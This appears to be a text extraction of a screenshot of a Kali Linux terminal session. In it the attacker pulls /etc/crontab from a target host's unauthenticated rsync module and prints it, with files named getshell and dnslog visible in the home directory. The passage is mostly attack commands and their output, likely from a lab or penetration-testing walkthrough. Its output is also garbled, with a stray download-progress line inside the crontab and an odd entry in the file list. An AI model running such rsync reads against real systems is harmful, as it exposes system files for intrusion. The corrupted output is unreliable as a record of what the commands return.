 root@kali:~# rsync -av rsync://192.168.131.128/src/etc/crontab /root/crontab.txt
receiving incremental file list
crontab
ts.target.wants
sent 55 bytes  received 91 bytes  292.00 bytes/sec
total size is 722  speedup is 4.95
root@kali:~# ls
&1          debs          dnslog.java  file.txt        Music        passwd      Public     sources.list.bak  Videos
crontab.txt  Desktop       Documents    getshell.class  output1.txt  passwd.txt  server     Templates         更新日志
data.db      dnslog.class  Downloads    getshell.java   output.txt   Pictures    shell      test.py
root@kali:~# cat crontab.txt
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
--.-KB/s    in 0s
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
root@kali:~#